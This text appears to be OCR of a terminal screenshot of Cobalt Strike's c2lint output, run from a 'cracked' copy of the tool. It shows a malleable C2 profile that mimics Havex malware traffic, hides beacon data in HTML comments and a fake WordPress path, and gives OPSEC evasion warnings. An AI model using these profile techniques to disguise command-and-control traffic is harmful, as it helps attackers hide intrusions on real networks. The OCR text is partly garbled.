 cobaltstrike4.0-cracked — -zsh — 80×64
HTTP/1.1 200 OK
Server: Apache/2.2.26 (Unix)
X-Powered-By: PHP/5.3.28
Cache-Control: no-cache
Content-Type: text/html
Keep-Alive: timeout=3, max=100
Content-Length: 238
<html><head><mega http-equiv='CACHE-CONTROL' content='NO-CACHE'></head><body>Sor
ry, no data corresponding your request.<!--havexArNGC3dZ2d8hmkH6SuwmV6kvNnHyERkp
AiUkLmSxDI6vhJLJn28b3ipjIpZ09eq4qyHORMMRJgvWeYOrqVaeBQ==havex--></body></html>
http-post
POST /blog/wp-includes/pomo/src.php?id=50909 HTTP/1.1
Content-Type: application/octet-stream
Content-Length: 16
User-Agent: Mozilla/5.0 (Windows; U; MSIE 7.0; Windows NT 5.2) Java/1.5.0_08
..S.7C.......u..
HTTP/1.1 200 OK
Server: Apache/2.2.26 (Unix)
X-Powered-By: PHP/5.3.28
Cache-Control: no-cache
Content-Type: text/html
Keep-Alive: timeout=3, max=100
Content-Length: 174
<html><head><mega http-equiv='CACHE-CONTROL' content='NO-CACHE'></head><body>Sor
ry, no data corresponding your request.<!--havexcq7UtRDCtd1SzLjUGo622RPGhavex-->
</body></html>
[+] POST 3x check passed
[+] .http-get.server.output size is good
[+] .http-get.client size is good
[+] .http-post.client size is good
[+] .http-get.client.metadata transform+mangle+recover passed (1 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (100 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (128 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (256 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (0 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (48248 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1048576 byte[s])
[+] .http-post.client.id transform+mangle+recover passed (4 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (0 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1 byte[s])
[+] .http-post.client.output POSTs results
[+] .http-post.client.output transform+mangle+recover passed (48248 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1048576 byte[s])
[+] Beacon profile specifies an HTTP Cookie header. Will tell WinINet to allow t
his.
[%] [OPSEC] .host_stage is true. Your Beacon payload is available to anyone that
 connects to your server to request it. Are you OK with this?
[%] [OPSEC] .post-ex.spawnto_x86 is '%windir%\syswow64\rundll32.exe'. This is a
*really* bad OPSEC choice.
[%] [OPSEC] .post-ex.spawnto_x64 is '%windir%\sysnative\rundll32.exe'. This is a
 *really* bad OPSEC choice.
[!] .code-signer.keystore is missing. Will not sign executables and DLLs
[%] [OPSEC] .https-certificate options are missing [will
Ms08067安全实验室
blackcat@BlackCatdeMacBook-Pro cobaltstrike4.0-cracked %